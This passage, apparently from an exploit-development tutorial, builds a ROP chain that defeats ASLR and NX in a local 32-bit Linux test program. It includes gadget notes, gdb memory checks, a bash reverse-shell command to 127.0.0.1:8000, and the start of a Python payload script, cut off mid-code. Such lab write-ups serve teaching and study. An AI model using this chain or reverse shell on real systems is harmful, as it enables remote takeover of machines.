class=\"x\"\u003e--------------------------------------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x6e69622f : /bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7361622f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x692d2068\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20263e20\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7665642f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x7063742f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x3732312f\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x302e302e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x382f312e\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x20303030\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x31263e30\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003cspan class=\"x\"\u003e-------------------------pointers-------------------\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xbbbbbbbb : pointer to ////bin/bash\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xcccccccc : pointer to -c\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xdddddddd : pointer to args\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xffffffff\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eAt this point all of our strings should be correctly null terminated.\u003c/p\u003e\n\u003cp\u003eLet\u0027s test this, I won\u0027t post the exploit script to try and keep the size of this post down a little but all I\u0027ve done is put the relevant values into the script in the order I\u0027ve put them in my notes.\u003c/p\u003e\n\u003cp\u003eTo make it easier to break at the end I\u0027ve put a gadget that I haven\u0027t use elsewhere (at \u003cstrong\u003e0x808456c\u003c/strong\u003e) so that I can just break at the end and inspect memory:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edelete 3\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ebreak *0x0808456c\u003c/span\u003e\n\u003cspan class=\"go\"\u003eBreakpoint 4 at 0x808456c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003erun\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe930: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe940: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffe950: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x808456c \u0026lt;_dl_get_origin+28\u0026gt;:   mov    ecx,esi\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 4, 0x0808456c in _dl_get_origin ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb38\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0x0\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003edisplay/x $ecx\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $ecx = 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/xw 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb74: 0xbfffeb2c\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfffeb2c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb2c:  \u0026quot;////bin/bash\u0026quot;\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfffeb2c + 18\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb3e:  \u0026quot;-c\u0026quot;\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfffeb2c + 18 + 6\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb44:  \u0026quot;/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eSo our 3 strings are now correctly null terminated.\u003c/p\u003e\n\u003cp\u003eI calculated the addresses from the value stored at the address that \u003cstrong\u003eecx\u003c/strong\u003e points to (the address of the first pointer that we wrote earlier).\u003c/p\u003e\n\u003cp\u003eOn line 18 I instruct \u003cem\u003egdb\u003c/em\u003e to display the value of \u003cstrong\u003eecx\u003c/strong\u003e, I then use the \u003cem\u003eexamine\u003c/em\u003e command to display the string at the address contained there.\u003c/p\u003e\n\u003cp\u003eI then add 18 (the number of bytes until the \u003cstrong\u003e-c\u003c/strong\u003e string) and display that string and add another 6 (the number of bytes from that point to the next string) to display the last string.\u003c/p\u003e\n\u003ch3\u003eWriting The Remaining Pointers\u003c/h3\u003e\n\u003cp\u003eAs with the code we just wrote I will not go through every step as the method I will use is the same.\u003c/p\u003e\n\u003cp\u003eI will be working out the address of the first pointer that I need to change (firstly being the pointer to the \u003cem\u003e-c\u003c/em\u003e argument string) using \u003cstrong\u003eeax\u003c/strong\u003e and \u003cstrong\u003eebx\u003c/strong\u003e and using \u003cstrong\u003eedx\u003c/strong\u003e as the point of reference.\u003c/p\u003e\n\u003cp\u003eI will then be putting that address into \u003cstrong\u003eedx\u003c/strong\u003e, working out the address of the string that that pointer should be pointing to using the same method (which stores the address in \u003cstrong\u003eeax\u003c/strong\u003e) and then writing the value that \u003cstrong\u003eeax\u003c/strong\u003e contains into the address pointed to by \u003cstrong\u003eedx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eThere are 2 pointers that we need to do this for, the pointer to \u003cem\u003e-c\u003c/em\u003e and the pointer to the long string (the actual reverse shell).\u003c/p\u003e\n\u003cp\u003eIf you\u0027ve fully understood the post so far, this should be a reasonably trivial task.\u003c/p\u003e\n\u003cp\u003eHere is the section of my notes that do this:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa6a : (0xaaaaaaaa - 64) = distance from edx to -c arg pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to -c arg pointer from edx\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains address of -c arg pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now edx contains address of -c arg pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa70 : (0xaaaaaaaa - 58) = distance from edx to -c arg string\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to -c arg string\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the address of -c arg string\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now the -c arg pointer contains the address of -c string\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaa6 : (0xaaaaaaaa - 4) = distance from edx to third arg pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to the third pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080732ab : add eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- eax contains the address of third pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a820e : mov edx, eax ; pop esi ; mov eax, edx ; pop edi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- edx contains the address of third pointer\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080a8576 : pop eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaaaa : value to subtract\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08057b7e : pop ebx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xaaaaaa72: (0xaaaaaaaa - 56) = distance from edx to third arg string\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- now eax contains the distance to the third string\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080535be : push eax ; pop ebx ; pop esi ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x0807abcc : mov eax, edx ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x080748fc : sub eax, ebx ; pop ebx ; pop ebp ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0xeeeeeeee : junk values to pop\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- eax contains the address of third string\u003c/span\u003e\n\u003cspan class=\"x\"\u003e0x08083f21 : mov dword ptr [edx], eax ; ret\u003c/span\u003e\n\u003cspan class=\"x\"\u003e---------------------------------------------------- third pointer contains address of third string\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eNow all of the pointers should point to the correct strings.\u003c/p\u003e\n\u003cp\u003eIt\u0027s time to test it again, I will be using the same breakpoint trick I used last time:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003erun\u003c/span\u003e\n\u003cspan class=\"go\"\u003eThe program being debugged has been started already.\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStart it from the beginning? (y or n) y\u003c/span\u003e\n\u003cspan class=\"go\"\u003eStarting program: /home/appuser/app-net \u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffea38: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffea48: 0x41414141  0x41414141  0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffea58: 0x41414141  0x41414141\u003c/span\u003e\n\u003cspan class=\"go\"\u003e=\u0026gt; 0x808456c \u0026lt;_dl_get_origin+28\u0026gt;:   mov    ecx,esi\u003c/span\u003e\n\n\u003cspan class=\"go\"\u003eBreakpoint 4, 0x0808456c in _dl_get_origin ()\u003c/span\u003e\n\u003cspan class=\"go\"\u003e5: /x $ecx = 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e4: /x $edx = 0xbfffeb7c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e3: /x $ebx = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"go\"\u003e2: /x $eax = 0xbfffeb44\u003c/span\u003e\n\u003cspan class=\"go\"\u003e1: /x $ebp = 0xeeeeeeee\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/4xw 0xbfffeb74\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb74: 0xbfffeb2c  0xbfffeb3e  0xbfffeb44  0x00000000\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfffeb2c\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb2c:  \u0026quot;////bin/bash\u0026quot;\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfffeb3e\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb3e:  \u0026quot;-c\u0026quot;\u003c/span\u003e\n\u003cspan class=\"gp gp-VirtualEnv\"\u003e(gdb)\u003c/span\u003e \u003cspan class=\"go\"\u003ex/s 0xbfffeb44\u003c/span\u003e\n\u003cspan class=\"go\"\u003e0xbfffeb44:  \u0026quot;/bin/bash -i \u0026gt;\u0026amp; /dev/tcp/127.0.0.1/8000 0\u0026gt;\u0026amp;1\u0026quot;\u003c/span\u003e\n\u003c/code\u003e\u003c/pre\u003e\u003c/div\u003e\n\n\u003cp\u003eGreat, so that worked perfectly.\u003c/p\u003e\n\u003ch3\u003eSetting Up The Rest Of The Registers And Inserting The Last Of The Gadgets\u003c/h3\u003e\n\u003cp\u003eWe now have everything setup except for the values of the \u003cstrong\u003eeax\u003c/strong\u003e, \u003cstrong\u003eebx\u003c/strong\u003e and \u003cstrong\u003eedx\u003c/strong\u003e registers.\u003c/p\u003e\n\u003cp\u003e\u003cstrong\u003eedx\u003c/strong\u003e just needs to point to 1 of the nulls that we wrote, \u003cstrong\u003eebx\u003c/strong\u003e should contain the address of the \u003cem\u003e////bin/bash\u003c/em\u003e string and \u003cstrong\u003eeax\u003c/strong\u003e should contain the value \u003cem\u003e11\u003c/em\u003e.\u003c/p\u003e\n\u003cp\u003eWe will deal with \u003cstrong\u003eedx\u003c/strong\u003e first because we have to use \u003cstrong\u003eebx\u003c/strong\u003e and \u003cstrong\u003eeax\u003c/strong\u003e afterwards.\u003c/p\u003e\n\u003cp\u003eWe will then calculate the address that needs to go into \u003cstrong\u003eebx\u003c/strong\u003e.\u003c/p\u003e\n\u003cp\u003eLastly we will get \u003cem\u003e11\u003c/em\u003e into \u003cstrong\u003eeax\u003c/strong\u003e and finally run \u003ccode\u003eint 0x80\u003c/code\u003e.\u003c/p\u003e\n\u003cp\u003eHere are my full finished \u003ca href=\"/assets/code/x86-32-linux/beating-aslr-and-nx-using-rop/notes.txt\"\u003enotes\u003c/a\u003e.\u003c/p\u003e\n\u003ch3\u003eFinishing The Exploit And Testing It\u003c/h3\u003e\n\u003cp\u003eNow that we\u0027ve got the full size of the exploit we can calculate the size of our code and recalculate the distance from the address that we first receive to our data.\u003c/p\u003e\n\u003cp\u003eI done this using a python script with all of the gadgets in, you can find that script \u003ca href=\"/assets/code/x86-32-linux/beating-aslr-and-nx-using-rop/payload-calculation.py\"\u003ehere\u003c/a\u003e.\u003c/p\u003e\n\u003cp\u003eThis shows us that the distance is 908 bytes and not 1000 bytes.\u003c/p\u003e\n\u003cp\u003eTo recalculate this we do the sum \u003ccode\u003e0xaaaaaaaa - (908 + 88) = 0xaaaaa6c6\u003c/code\u003e, so this is the new value that we need to pop into \u003cstrong\u003eebx\u003c/strong\u003e at the start of our application to calculate the first address.\u003c/p\u003e\n\u003cp\u003eNow we have finished writing the exploit:\u003c/p\u003e\n\u003cdiv class=\"highlight\"\u003e\u003cpre\u003e\u003cspan\u003e\u003c/span\u003e\u003ccode\u003e\u003cspan class=\"ch\"\u003e#!/usr/bin/env python\u003c/span\u003e\n\n\u003cspan class=\"kn\"\u003eimport\u003c/span\u003e \u003cspan class=\"nn\"\u003esocket\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;A\u0026quot;\u003c/span\u003e \u003cspan class=\"o\"\u003e*\u003c/span\u003e \u003cspan class=\"mi\"\u003e532\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x5a\\x71\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebp = esp\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xd0\\x25\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# xchg eax, ebp\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"c1\"\u003e############### Work out the distance to the end of the payload\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x76\\x85\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xaa\\xaa\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x7e\\x7b\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# pop ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xc6\\xa6\\xaa\\xaa\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xfc\\x48\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax -= ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xbe\\x35\\x05\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# ebx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xcc\\xab\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax = edx\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xab\\x32\\x07\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# eax += ebx\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\x0e\\x82\\x0a\\x08\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e \u003cspan class=\"c1\"\u003e# edx = eax\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\u003cspan class=\"se\"\u003e\\xee\\xee\\xee\\xee\u003c/span\u003e\u003cspan class=\"s2\"\u003e\u0026quot;\u003c/span\u003e\n\u003cspan class=\"n\"\u003epayload\u003c/span\u003e \u003cspan class=\"o\"\u003e+=\u003c/span\u003e \u003cspan 